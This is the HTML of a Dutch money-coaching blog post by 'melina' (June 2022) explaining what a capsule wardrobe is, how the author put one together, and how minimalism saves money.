	<li class="et_pb_menu_page_id-232 menu-item menu-item-type-post_type menu-item-object-page menu-item-987507062"><a href="https://melinaonfire.nl/coaching/">Coaching privé</a></li>
	<li class="et_pb_menu_page_id-987509192 menu-item menu-item-type-post_type menu-item-object-page menu-item-987509197"><a href="https://melinaonfire.nl/geldcoaching-voor-stellen/">Coaching voor stellen</a></li>
	<li class="et_pb_menu_page_id-1081 menu-item menu-item-type-post_type menu-item-object-page menu-item-987507063"><a href="https://melinaonfire.nl/coaching-voor-ondernemers/">Coaching voor ondernemers</a></li>
	<li class="et_pb_menu_page_id-987506948 menu-item menu-item-type-post_type menu-item-object-page menu-item-987507060"><a href="https://melinaonfire.nl/money-mindset-bootcamp/">Money Mindset Bootcamp</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-987508944 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-987509514"><a href="https://melinaonfire.nl/events-van-melina-on-fire/">Events</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-5838 menu-item menu-item-type-post_type menu-item-object-page menu-item-987509516"><a href="https://melinaonfire.nl/geldopstellingen/">Geldopstellingen (familieopstelling met thema Geld)</a></li>
	<li class="et_pb_menu_page_id-5112 menu-item menu-item-type-post_type menu-item-object-page menu-item-987509515"><a href="https://melinaonfire.nl/retreat/">Familieopstellingen retreat</a></li>
	<li class="et_pb_menu_page_id-3679 menu-item menu-item-type-post_type menu-item-object-page menu-item-987507065"><a href="https://melinaonfire.nl/1-op-1-all-in-vip-weekend/">1 op 1 mini retreat</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-987509462 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-987509474"><a href="https://melinaonfire.nl/alle-gratis-weggevers/">Gratis</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-3119 menu-item menu-item-type-post_type menu-item-object-page menu-item-987509670"><a href="https://melinaonfire.nl/adviesgesprek/">30 min adviesgesprek</a></li>
	<li class="et_pb_menu_page_id-987509534 menu-item menu-item-type-post_type menu-item-object-page menu-item-987509602"><a href="https://melinaonfire.nl/gratis-jaarplan/">Maak een financieel jaarplan</a></li>
	<li class="et_pb_menu_page_id-987509371 menu-item menu-item-type-post_type menu-item-object-page menu-item-987509475"><a href="https://melinaonfire.nl/gratis-budget-tracker/">Gratis budget tracker</a></li>
	<li class="et_pb_menu_page_id-987507500 menu-item menu-item-type-post_type menu-item-object-page menu-item-987507514"><a href="https://melinaonfire.nl/kaartenset-voor-stellen/">Kaartspel: Een Rijk Gesprek over Geld</a></li>
	<li class="et_pb_menu_page_id-987506863 menu-item menu-item-type-post_type menu-item-object-page menu-item-987506869"><a href="https://melinaonfire.nl/5-tips-om-je-money-mindset-te-verbeteren/">5 tips om je money mindset te verbeteren – Gratis e-book</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-265 menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://melinaonfire.nl/melina/">Over Melina</a></li>
<li class="et_pb_menu_page_id-1484 menu-item menu-item-type-post_type menu-item-object-page menu-item-2408"><a href="https://melinaonfire.nl/mijn-account/">Mijn account</a></li>
</ul></nav>
							</div>
							
							<button type="button" class="et_pb_menu__icon et_pb_menu__search-button"></button>
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						<div class="et_pb_menu__search-container et_pb_menu__search-container--disabled">
				<div class="et_pb_menu__search">
					<form role="search" method="get" class="et_pb_menu__search-form" action="https://melinaonfire.nl/">
						<input type="search" class="et_pb_menu__search-input" placeholder="Zoeken …" name="s" title="Zoek naar:" />
					</form>
					<button type="button" class="et_pb_menu__icon et_pb_menu__close-search-button"></button>
				</div>
			</div>
					</div>
				</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</header>
	<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-659" class="et_pb_post post-659 post type-post status-publish format-standard has-post-thumbnail hentry category-budgettips">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Waarom iedere vrouw een Capsule Wardrobe zou moeten hebben!</h1>

						<p class="post-meta"> door <span class="author vcard"><a href="https://melinaonfire.nl/author/melina/" title="Posts van melina" rel="author">melina</a></span> | <span class="published">jun 27, 2022</span> | <a href="https://melinaonfire.nl/category/budgettips/" rel="category tag">Budgettips</a> | <span class="comments-number"><a href="https://melinaonfire.nl/capsule-wardrobe/#respond">1 reactie</a></span></p><img src="https://melinaonfire.nl/wp-content/uploads/2022/06/Cover-Page-2-1080x675.jpg" alt="Waarom iedere vrouw een capsule wardrobe zou moeten hebben" class="" width="1080" height="675" srcset="https://melinaonfire.nl/wp-content/uploads/2022/06/Cover-Page-2-980x551.jpg 980w, https://melinaonfire.nl/wp-content/uploads/2022/06/Cover-Page-2-480x270.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1080px, 100vw" />
												</div>
				
					<div class="entry-content">
					
<p>Als je me volgt op&nbsp;<a target="_blank" rel="noreferrer noopener" href="https://www.instagram.com/melina_on_fire/">Instagram</a>, dan weet je dat ik het laatst had over mijn kledingkast. Ik maak sinds vorig jaar gebruik van een&nbsp;<a href="https://melinaonfire.nl/magie-van-capsule-wardrobe/">capsule wardrobe</a>!</p>



<h2 class="wp-block-heading">Wat is een capsule wardrobe?</h2>



<p>Een capsule wardrobe/capsule garderobe is een selectie van de leukte en meest essentiële kledingstukken, die goed met elkaar te combineren zijn, in jouw kledingkast. Eigenlijk is het gewoon een minimalistische kledingkast met alleen jouw favoriete items!</p>



<h2 class="wp-block-heading">Waarom heb ik gekozen voor een capsule wardrobe?</h2>



<p>In die periode was ik sowieso heel veel aan het ontspullen à la marie kondo en dit was iets voor mij wat er goed bij pasten. Ik geloof oprecht dat ik gelukkiger ben met minder spullen. Niet meer elke ochtend trui na trui passen en uiteindelijk een blouse aantrekken. Als je maar weinig spullen hebt, is er maar weinig keuze en dat scheelt keuzestress!</p>



<h2 class="wp-block-heading">Minimalisme</h2>



<p>In de hedendaagse samenleving, die wordt gekenmerkt door een voortdurende drang naar meer consumeren, biedt minimalisme een verfrissende benadering.</p>



<p>Wij leven in een consumptiemaatschappij. Een consumptiemaatschappij, ook wel bekend als een consumptiemaatschappij of consumptiecultuur, verwijst naar een samenleving waarin de nadruk ligt op de productie en consumptie van goederen en diensten als een belangrijke drijvende kracht achter economische groei en welvaart. In een consumptiemaatschappij worden mensen aangemoedigd en gestimuleerd om regelmatig goederen en diensten te kopen en te consumeren, vaak in grotere hoeveelheden dan strikt noodzakelijk is voor hun basisbehoeften.</p>



<h2 class="wp-block-heading">Minder is meer</h2>



<p>Het is niet slechts een kwestie van het opruimen van spullen, maar eerder een diepgaande filosofie die draait om ‘minder is meer’ waar een capsule garderobe zeker aan bijdraagt!</p>



<p>Minimalisme spoort ons aan om overtollige bezittingen en afleidingen te verminderen en ruimte te creëren voor wat echt waardevol is.</p>



<p>Deze levensstijl bevordert bewuste consumptie, waarbij aankopen zorgvuldig worden overwogen en slechts gedaan worden als ze daadwerkelijk waarde toevoegen. Minimalisten leggen de nadruk op ervaringen boven bezittingen, erkennen dat geluk niet gemeten wordt aan de hand van materiële rijkdom, maar door kwalitatieve ervaringen en relaties. Het draait om ontspullen en vereenvoudigen, waardoor ruimte ontstaat voor wat werkelijk van belang is.</p>



<h2 class="wp-block-heading">Capsule wardrobe, een minimalistische garderobe</h2>



<p>Bovendien gaat minimalisme hand in hand met milieubewustzijn, omdat het minder consumptie en dus minder verspilling aanmoedigt.</p>



<p><a href="https://melinaonfire.nl/wat-is-fire/">Financiële vrijheid</a>&nbsp;is een ander voordeel, aangezien minder uitgaven leiden tot sparen, schuldvermindering en&nbsp;<a href="https://melinaonfire.nl/financiele-rust-als-zzper/">financiële stabiliteit</a>. Bovendien brengt minimalisme innerlijke rust met zich mee door minder afleiding en stress, en meer tevredenheid met wat echt belangrijk is in het leven.</p>



<p>Kortom, minimalisme is een reactie op de overmatige consumptiecultuur en nodigt ons uit om bewust te leven, waarbij we genieten van wat er werkelijk toe doet en losbreken van de dwingende normen van ‘bezitten en hebben’. Het is een evolutie in denken die ons aanmoedigt om te focussen op de kern van het leven en te streven naar een meer vervullend en betekenisvol bestaan.</p>



<h2 class="wp-block-heading">Hoe begin je met een capsule wardrobe samenstellen?</h2>



<p>De reden waarom ik een capsule wardrobe/capsule garderobe wilde is nu bekend, hoe ben ik er mee begonnen is de echte vraag!<br>Ik ben begonnen met alle kleding die ik had op mijn bed te gooien, van sokken tot sportkleding, tot truiten, jurken, rokken echt alles! En over elk stuk écht na te denken.</p>



<p>Als je weet dat je maar een x aantal kledingstukken in je kast ‘mag’ hebben in een capsule garderobe, ga je veel meer nadenken over het kledingstuk.<br>Kun je dit combineren met alle andere stukken?&nbsp;Hoe vaak per week zou ik dit willen dragen?&nbsp;Hoe voel ik mij hierin?</p>



<p>Ik kwam tot de ontdekking dat ik heel veel kleding had met een ‘maar’.&nbsp;Dit shirt is te kort, die rok net te strak, die jurk is net te lang…</p>



<p>Er bleef dus helemaal niet zoveel voor dat seizoen over.&nbsp;Die lege kast zag er niet zo leuk uit. Eigenlijk voelde ik mij een beetje zielig. Er kwam zelfs in mij op ‘wat zullen mensen wel niet denken als ik elke week hetzelfde aan heb’.</p>



<h2 class="wp-block-heading">Voordelen van een capsule wardrobe/capsule garderobe</h2>



<p>Eenmaal een seizoen onderweg gaf het zoveel voordelen:</p>



<p>Door het gebruik van een <a href="https://melinaonfire.nl/magie-van-capsule-wardrobe/">capsule wardrobe</a>, heb je in de ochtend minder last van&nbsp;<strong>keuzestress</strong><br>Door het gebruik van een capsule wardrobe, blijft je kast langer<strong>&nbsp;netjes</strong>&nbsp;en opgeruimd<br>Door het gebruik van een capsule wardrobe,&nbsp;<strong>koop je minder</strong>, maar duurzamere kleding<br>Door het gebruik van een capsule wardrobe, leerde ik dat de kleding die ik aanhad, helemaal niks zegt over mij als persoon</p>



<p>Daarbij realiseerde ik mij dat ik eigenlijk nog steeds dezelfde hoeveelheid verschillende setjes kon maken en droeg, als ik daarvoor met een overvolle kast droeg.</p>



<p>Ik had echt niet het idee dat ik altijd hetzelfde aanhad, misschien nog wel veel minder dan ik dat daarvoor had. Want toen had ik wel 5 verschillende zwarte truien aan per week, maar die leken veel meer op elkaar dan de kleding die ik nu nog over heb!</p>



<h2 class="wp-block-heading">Een capsules wardrobe samenstellen</h2>



<p>Hoe kies je nou 30 kledingstukken voor je capsule wardrobe/capsule garderobe? Welke broeken, truien, jurken houd je en welke doe je weg?</p>



<p>Echt wel een schok toen ik dit aantal hoorde als standaard voor een minimalistische garderobe. Dus je kan dit in etappes doen.</p>



<p>Als eerst denk ik dat het enorm kan helpen als je precies wat voor type lichaam jij hebt en welke soort kleding daar het beste bij past. Dat maakt de overige kleding al overbodig.</p>



<p>Daarnaast doet het wat met je als je er echt maar 30 mag houden. Neem als eerst je favoriete kledingstukken, daar wil je sowieso niet zonder. Hoeveel is dat? En hoeveel outfits kun je daar mee maken? Hoe vaak doe je de was, heb je echt voor 20 dagen outfits nodig? Dat betekend ook dat je maar 1x in de 20 dagen je favoriete outfit aandoet hé!</p>



<h2 class="wp-block-heading">Samenstellen van een capsule wardrobe!</h2>



<p>Voor het samenstellen van een capsule garderobe, begin je met drie stapels;</p>



<p>Stapel 1 met kleding waar je echt blij mee bent en zeker wilt houden. Stapel 2 je misschien. En stapel 3 de stapel met ‘zit toch niet zo lekker’. Begin met 20 items, dan kan je er later nog wat toevoegen. Zodra je gaat tellen, zal je merken dat er veel meer op stapel 3 beland dan je had verwacht.</p>



<p>Als je stapel 1 en 2 af hebt, controleer dan of het goed met elkaar gecombineerd kan worden. Wel zo belangrijk. Een goede jeans, een nette broek, misschien wat blouses of basic t shirts.</p>



<p>Probeer alvast met de kledingstukken een eigen stijl te maken en setjes. Hoeveel dagen kan je hiermee doen? Hoeveel verschillende combinaties kun je hier mee maken?</p>



<h2 class="wp-block-heading">Praktische tips</h2>



<p>Een paar fijne tips waar je misschien nog wat aan hebt.</p>



<p>Voor mij zijn ondergoed en schoenen echt apart en vallen die niet onder de 30 items van de capsule wardrode/capsule garderobe. Alhoewel ik maar een aantal paar schoenen heb, gunde ik mijzelf 30 items aan kleding. Ook accessoires tellen voor mij niet mee.</p>



<p>Jassen tellen voor mij ook niet mee, daar heb ik er 3 van. Een winterjas, een herfstjas en een spijkerjas. Ook sportkleding vind ik een ander verhaal, alhoewel ik letterlijk 1 sportbroek en 1 sporttop heb. Maar al met al kom ik niet op meer dan 40-50 items denk ik (inclusief ondergoed, schoenen etc).l</p>



<p>Nieuwe items toevoegen, betekend andere items wegdoen. Dus nieuwe kleding in, oude kledingstukken eruit. Dat betekend dus dat je veel meer gaat kijken naar kwalitatieve kledingstukken. Iets wat je altijd, elke dag, aan zou willen doen. Wat fijn zit én er leuk uitziet. Die mooie witte blouse op die fijne skinny jeans bijvoorbeeld, een outfit die volgens mij altijd kan. Die witte blouse is sowieso handig, want op een zwarte broek is het meteen weer een hele andere outfit! En die spijkerbroek kun je natuurlijk weer leuk combineren met andere t shirts of een leuke blazer. De mogelijkheden zijn eindeloos jongens, zelfs met een capsule wardrobe.</p>



<p>Ik werk heel erg met een seizoen kast. Alles wat van het seizoen is ligt in mijn kast, alles wat niet in dit seizoen gedragen word heb ik in een vuilniszak. Dan lijkt het bij een seizoenswissel alsof ik allemaal nieuwe items hebt haha</p>



<p>Vaak vergeet je zelfs wat je vorig seizoen aanhad.</p>



<p>Nog een laatste bijkomend voordeel van een eigen capsule wardrobe, je hebt je koffer zo ingepakt als je met vakantie gaat! Je ziet namelijk precies wat je hebt, en welke outfits je mee kan nemen!</p>



<p>Geen kast vol kleding meer, maar rust bij het openen. Geen gedoe meer met je was in je kast leggen, maar voor elk item een plekje hebben. Dat is wat een capsule wardrobe doet.</p>



<h2 class="wp-block-heading">Capsule wardrobe samenstellen en besparen!</h2>



<p>Een capsule wardrobe, een minimalistische garderobe, is niet alleen een stijlvolle keuze, maar ook een slimme manier om&nbsp;<a href="https://melinaonfire.nl/teveel-geld-uitgegeven/">geld te besparen</a>.</p>



<p>Het gaat niet om minimalisme, maar om doordachte keuzes. Met een capsule wardrobe/capsule garderobe verminder je impulsieve aankopen, investeer je in duurzame kleding, beheer je je budget beter en bespaar je kostbare tijd.</p>



<p>Het is een levensstijl die je helpt om bewustere&nbsp;<a href="https://melinaonfire.nl/money-mindset/">financiële beslissingen</a>&nbsp;te nemen terwijl je je persoonlijke stijl behoudt. Dus, met minder kledingstukken kun je meer waarde halen uit je garderobe én je portemonnee. Voor mij een dikke bonus, aangezien ik liever geld uitgeef aan dingen die ik belangrijk vind.</p>



<p><em>Maak jij gebruik van een minimalistische garderobe?</em></p>



<p>Wil je een capsule wardrobe samenstellen voor jouw kind? Lees dan&nbsp;<a target="_blank" rel="noreferrer noopener" href="https://melinaonfire.nl/magie-van-capsule-wardrobe/">deze blog!</a></p>
					</div>
					<div class="et_post_meta_wrapper">
					

<section id="comment-wrap">
			
		
		
					<div id="trackbacks">
				<h3 id="trackbacks-title">Trackbacks/Pingbacks</h3>
				<ol class="pinglist">
						<li id="comment-94"><a href="https://melinaonfire.nl/magie-van-capsule-wardrobe/" class="url" rel="ugc">De magie van een capsule wardrobe - melinaonfire.nl</a> - [&#8230;] voor je kind, die praktisch, veelzijdig en duurzaam is. Misschien kan je je daarna richten op je eigen capsule?&hellip;</li><!-- #comment-## -->
				</ol>
			</div>
							<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Reactie verzenden</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/capsule-wardrobe/#respond" style="display:none;">Reactie annuleren</a></small></h3><form action="https://melinaonfire.nl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Je e-mailadres wordt niet gepubliceerd.</span> <span class="required-field-message">Vereiste velden zijn gemarkeerd met <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Reactie <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Naam <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Mijn naam, e-mail en site opslaan in deze browser voor de volgende keer wanneer ik een reactie plaats.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit et_pb_button" value="Reactie verzenden" /> <input type='hidden' name='comment_post_ID' value='659' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</section>					</div>
				</article>

						</div>

				<div id="sidebar">
		<div id="block-11" class="et_pb_widget widget_block widget_text">
<p><strong>Categories</strong></p>
</div><div id="block-3" class="et_pb_widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-69"><a href="https://melinaonfire.nl/category/belastingdienst/">Belastingdienst</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://melinaonfire.nl/category/beleggen/">Beleggen</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://melinaonfire.nl/category/budget-coach/">budget coach</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://melinaonfire.nl/category/budgetcoach/">Budgetcoach</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://melinaonfire.nl/category/budgetcoaching/">Budgetcoaching</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://melinaonfire.nl/category/budgetteren-voor-beginners/">Budgetteren Voor Beginners</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://melinaonfire.nl/category/budgettips/">Budgettips</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://melinaonfire.nl/category/business-coach-amsterdam/">business coach Amsterdam</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://melinaonfire.nl/category/business-coach-voor-vrouwen/">Business coach voor vrouwen</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://melinaonfire.nl/category/business-coaching/">Business coaching</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://melinaonfire.nl/category/familieopstellingen/">Familieopstellingen</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://melinaonfire.nl/category/financieel-overzicht-maken-in-excel/">Financieel overzicht maken in Excel</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://melinaonfire.nl/category/financieel-plan/">Financieel plan</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://melinaonfire.nl/category/financiele-coach/">financiële coach</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://melinaonfire.nl/category/financiele-rust/">Financiële rust</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://melinaonfire.nl/category/geld-verdienen/">Geld Verdienen</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://melinaonfire.nl/category/geld-verdienen-online/">geld verdienen online</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://melinaonfire.nl/category/geldcoach/">Geldcoach</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://melinaonfire.nl/category/geldtips/">Geldtips</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://melinaonfire.nl/category/handige-tools-voor-ondernemers/">Handige tools voor ondernemers</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://melinaonfire.nl/category/money-mindset/">Money Mindset</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://melinaonfire.nl/category/ondernemen/">Ondernemen</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://melinaonfire.nl/category/ondernemerscoach/">Ondernemerscoach</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://melinaonfire.nl/category/online-geld-verdienen/">online geld verdienen</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://melinaonfire.nl/category/online-ondernemen/">Online ondernemen</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://melinaonfire.nl/category/onze-weg-naar-fire/">Onze weg naar FIRE</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://melinaonfire.nl/category/overvloed/">Overvloed</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://melinaonfire.nl/category/socials/">Socials</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://melinaonfire.nl/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://melinaonfire.nl/category/virtuele-assistent-worden/">virtuele assistent worden</a>
</li>
</ul></div>
</div><div id="block-4" class="et_pb_widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
</div><div id="block-5" class="et_pb_widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
</div><div id="block-6" class="et_pb_widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
</div><div id="text-2" class="et_pb_widget widget_text"><h4 class="widgettitle">Over Melina on Fire</h4>			<div class="textwidget">Melina van der Veen - Melikidis
<ul class="location">
<li class="mail">
<a href="mailto:info@melinaonfire.nl">info@melinaonfire.nl</a>
</li>
<li class="phone">
+31619069171
</li>
KVK: 85939382
</ul>
</div>
		</div>	</div>
		</div>
	</div>
	</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Groepstrajecten</h2>
<p><a href="https://melinaonfire.nl/money-mindset-bootcamp/">Money Mindset Bootcamp</a></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>1 op 1 coaching</h2>
<p><a href="https://melinaonfire.nl/coaching">1 op 1 coaching voor particulieren</a><br /><a href="https://melinaonfire.nl/coaching-voor-ondernemers/">1 op 1 coaching voor ondernemers</a><br /><a href="https://melinaonfire.nl/geldcoaching-voor-stellen/">1 op 1 coaching voor stellen</a><br /><a href="https://melinaonfire.nl/1-op-1-all-in-vip-weekend/">Vip weekend voor ondernemers</a></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Informatie</h2>
<p><a href="https://melinaonfire.nl/terms/" target="_blank" rel="noopener">Algemene voorwaarden</a><br /><a href="https://melinaonfire.nl/cookiebeleid-eu/" target="_blank" rel="noopener">Cookiebeleid</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Gratis adviesgesprek</h2>
<p><a href="https://melinaonfire.nl/adviesgesprek/">Plan een 30 minuten gratis adviesgesprek in</a></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Social media</h2></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/melinaonfire'
              class='icon et_pb_with_border'
              title='Volgknop'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Volgen</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/melina_on_fire/'
              class='icon et_pb_with_border'
              title='Volgknop'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Volgen</span></a></li>
			</ul><div class="et_pb_module et_pb_text et_pb_text_5_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact gegevens</h2>
<p>Melina van der Veen- Melikidis<br /><em>Money mindset coach / Geldcoach</em></p>
<p>E-mail: <a href="mailto:info@melinaonfire.nl">info@melinaonfire.nl</a><br />Whatsapp: +31 75 757 2670 </p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_6_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Ontvang wekelijkse tips!</h2></div>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><div class='fluentform ff-default fluentform_wrapper_2 ffs_default_wrap'><form data-form_id="2" id="fluentform_2" class="frm-fluent-form fluent_form_2 ff-el-form-top ff_form_instance_2_1 ff-form-loading ffs_default" data-form_instance="ff_form_instance_2_1" method="POST" ><fieldset  style="border: none!important;margin: 0!important;padding: 0!important;background-color: transparent!important;box-shadow: none!important;outline: none!important; min-inline-size: 100%;">
                    <legend class="ff_screen_reader_title" style="display: block; margin: 0!important;padding: 0!important;height: 0!important;text-indent: -999999px;width: 0!important;overflow:hidden;">Inschrijving Nieuwsbrief</legend><input type='hidden' name='__fluent_form_embded_post_id' value='659' /><input type="hidden" id="_fluentform_2_fluentformnonce" name="_fluentform_2_fluentformnonce" value="ee441a3808" /><input type="hidden" name="_wp_http_referer" value="/capsule-wardrobe/" /><div data-name="ff_cn_id_1"  class='ff-t-container ff-column-container ff_columns_total_1 '><div class='ff-t-cell ff-t-column-1' style='flex-basis: 100%;'><div data-type="name-element" data-name="names" class=" ff-field_container ff-name-field-wrapper" ><div class='ff-t-container'><div class='ff-t-cell '><div class='ff-el-group ff-el-form-top'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_2_names_first_name_' id='label_ff_2_names_first_name_' >Voornaam</label></div><div class='ff-el-input--content'><input type="text" name="names[first_name]" id="ff_2_names_first_name_" class="ff-el-form-control" aria-invalid="false" aria-required=true></div></div></div><div class='ff-t-cell '><div class='ff-el-group ff-el-form-top'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_2_names_last_name_' id='label_ff_2_names_last_name_' >Achternaam</label></div><div class='ff-el-input--content'><input type="text" name="names[last_name]" id="ff_2_names_last_name_" class="ff-el-form-control" aria-invalid="false" aria-required=true></div></div></div></div></div><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_2_email' id='label_ff_2_email' aria-label="E-mail">E-mail</label></div><div class='ff-el-input--content'><input type="email" name="email" id="ff_2_email" class="ff-el-form-control" placeholder="Your Email Address" data-name="email"  aria-invalid="false" aria-required=true></div></div><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_2_datetime' id='label_ff_2_datetime' aria-label="Geboortedatum">Geboortedatum</label></div><div class='ff-el-input--content'><input  aria-label='Geboortedatum Gebruik de pijltjestoetsen om door de datums te navigeren. Druk op enter om een datum te selecteren.'  aria-haspopup='dialog' data-type-datepicker data-format='d/m/Y' type="text" name="datetime" id="ff_2_datetime" class="ff-el-form-control ff-el-datepicker" data-name="datetime"  aria-invalid='false' aria-required=true></div></div><div class='ff-el-group ff-text-left ff_submit_btn_wrapper ff_submit_btn_wrapper_custom'><button class="ff-btn ff-btn-submit ff-btn-md ff_btn_style wpf_has_custom_css" type="submit" name="custom_submit_button-2_1" data-name="custom_submit_button-2_1"  aria-label="Inschrijven">Inschrijven</button><style>form.fluent_form_2 .wpf_has_custom_css.ff-btn-submit { background-color:rgba(185, 108, 100, 1);color:#ffffff;min-width:100%; }form.fluent_form_2 .wpf_has_custom_css.ff-btn-submit:hover { background-color:#ffffff;border-color:#1a7efb;color:#1a7efb;min-width:100%; } </style></div></div></div></fieldset></form><div id='fluentform_2_errors' class='ff-errors-in-stack ff_form_instance_2_1 ff-form-loading_errors ff_form_instance_2_1_errors'></div></div>            <script type="text/javascript">
